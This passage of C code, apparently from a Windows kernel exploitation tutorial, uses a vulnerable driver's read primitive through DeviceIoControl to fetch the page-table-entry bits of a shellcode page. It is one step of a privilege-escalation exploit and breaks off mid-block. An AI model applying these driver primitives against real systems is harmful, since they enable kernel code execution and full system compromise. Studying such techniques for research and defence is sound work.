 // Buffer to send to the driver (read primitive)
unsigned long long inBuf2[4];
// Values to send
unsigned long long one2 = 0x4141414141414141;
unsigned long long two2 = shellcodePte;
unsigned long long three2 = 0x0000000000000000;
unsigned long long four2 = 0x0000000000000000;
inBuf2[0] = one2;
inBuf2[1] = two2;
inBuf2[2] = three2;
inBuf2[3] = four2;
// Parameter for DeviceIoControl
DWORD bytesReturned2 = 0;
BOOL interact1 = DeviceIoControl(
    driverHandle,
    IOCTL_READ_CODE,
    &inBuf2,
    sizeof(inBuf2),
    &inBuf2,
    sizeof(inBuf2),
    &bytesReturned2,
    NULL
);
// Error handling
if (!interact1)
{
    printf("[-] Error! Unable to interact with the driver. Error: 0x%lx\n", GetLastError());
    exit(-1);
}
else
{
    // Last member of read array should contain PTE bits
    unsigned long long pteBits = inBuf2[3];
    printf("[+] PTE bits for the shellcode page: %p\n", pteBits);